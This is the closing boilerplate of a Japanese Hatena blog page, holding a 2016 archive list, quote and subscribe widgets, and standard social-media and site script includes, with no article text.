                      2016 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/08" class="archive-module-month-title archive-module-month-2016-8">
                      2016 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/07" class="archive-module-month-title archive-module-month-2016-7">
                      2016 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/06" class="archive-module-month-title archive-module-month-2016-6">
                      2016 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/04" class="archive-module-month-title archive-module-month-2016-4">
                      2016 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/03" class="archive-module-month-title archive-module-month-2016-3">
                      2016 / 3
                    </a>
                  </li>
                
              </ul>
            </li>
          
        </ul>
      
    
  </div>
</div>

    
    
  </div>
</aside>


  </div>
</div>




      

      

    </div>
  </div>
  

  
  <script async src="https://s.hatena.ne.jp/js/widget/star.js"></script>
  
  
  <script>
    if (typeof window.Hatena === 'undefined') {
      window.Hatena = {};
    }
    if (!Hatena.hasOwnProperty('Star')) {
      Hatena.Star = {
        VERSION: 2,
      };
    }
  </script>


  
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=719729204785177&version=v17.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

  
  

<div class="quote-box">
  <div class="tooltip-quote tooltip-quote-stock">
    <i class="blogicon-quote" title="引用をストック"></i>
  </div>
  <div class="tooltip-quote tooltip-quote-tweet js-tooltip-quote-tweet">
    <a class="js-tweet-quote" target="_blank" data-track-name="quote-tweet" data-track-once>
      <img src="https://cdn.blog.st-hatena.com/images/admin/quote/quote-x-icon.svg?version=eb858d677b6f9ea2eeb6a32d6d15a3" title="引用して投稿する" >
    </a>
  </div>
</div>

<div class="quote-stock-panel" id="quote-stock-message-box" style="position: absolute; z-index: 3000">
  <div class="message-box" id="quote-stock-succeeded-message" style="display: none">
    <p>引用をストックしました</p>
    <button class="btn btn-primary" id="quote-stock-show-editor-button" data-track-name="curation-quote-edit-button">ストック一覧を見る</button>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="message-box" id="quote-login-required-message" style="display: none">
    <p>引用するにはまずログインしてください</p>
    <button class="btn btn-primary" id="quote-login-button">ログイン</button>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="error-box" id="quote-stock-failed-message" style="display: none">
    <p>引用をストックできませんでした。再度お試しください</p>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="error-box" id="unstockable-quote-message-box" style="display: none; position: absolute; z-index: 3000;">
    <p>限定公開記事のため引用できません。</p>
  </div>
</div>

<script type="x-underscore-template" id="js-requote-button-template">
  <div class="requote-button js-requote-button">
    <button class="requote-button-btn tipsy-top" title="引用する"><i class="blogicon-quote"></i></button>
  </div>
</script>



  
  <div id="hidden-subscribe-button" style="display: none;">
    <div class="hatena-follow-button-box btn-subscribe js-hatena-follow-button-box"
  
  >

  <a href="#" class="hatena-follow-button js-hatena-follow-button">
    <span class="subscribing">
      <span class="foreground">読者です</span>
      <span class="background">読者をやめる</span>
    </span>
    <span class="unsubscribing" data-track-name="profile-widget-subscribe-button" data-track-once>
      <span class="foreground">読者になる</span>
      <span class="background">読者になる</span>
    </span>
  </a>
  <div class="subscription-count-box js-subscription-count-box">
    <i></i>
    <u></u>
    <span class="subscription-count js-subscription-count">
    </span>
  </div>
</div>

  </div>

  



    


  <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<script src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>


<script type="text/javascript" src="https://cdn.blog.st-hatena.com/js/external/jquery.min.js?v=1.12.4&amp;version=eb858d677b6f9ea2eeb6a32d6d15a3"></script>







<script src="https://cdn.blog.st-hatena.com/js/texts-ja.js?version=eb858d677b6f9ea2eeb6a32d6d15a3"></script>



  <script id="vendors-js" data-env="production" src="https://cdn.blog.st-hatena.com/js/vendors.js?version=eb858d677b6f9ea2eeb6a32d6d15a3" crossorigin="anonymous"></script>

<script id="hatenablog-js" data-env="production" src="https://cdn.blog.st-hatena.com/js/hatenablog.js?version=eb858d677b6f9ea2eeb6a32d6d15a3" crossorigin="anonymous" data-page-id="entry"></script>


  <script>Hatena.Diary.GlobalHeader.init()</script>







    

    





  </body>
</html>

